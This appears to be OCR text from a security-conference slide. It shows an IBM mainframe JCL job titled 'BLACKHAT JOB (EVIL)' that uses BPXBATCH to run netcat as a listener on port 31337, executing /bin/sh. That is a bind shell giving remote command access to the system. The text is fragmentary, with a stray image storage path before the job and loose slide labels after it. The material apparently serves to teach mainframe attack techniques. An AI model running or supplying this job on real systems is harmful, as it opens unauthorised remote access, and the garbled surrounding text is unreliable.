 //BLACKHAT JOB (EVIL),'LISTENER SHELL',
//         NOTIFY=&SYSUID,
//             CLASS=T,
//             MSGCLASS=H,
//             TIME=NOLIMIT,
//             MSGLEVEL=(1,1)
//* THIS NEXT LINE EXECUTES BPXBATCH (OUR 'PROGRAM)'
//NCLOL EXEC PGM=BPXBATCH
//STDIN DD SYSOUT=*
//STDOUT DD SYSOUT=*
//STDPARM DD *
SH /u/case/nc –l –p 31337 –e /bin/sh
/*
JOB
CARD
PROGRAM
PARAMETERS
nsec
nsec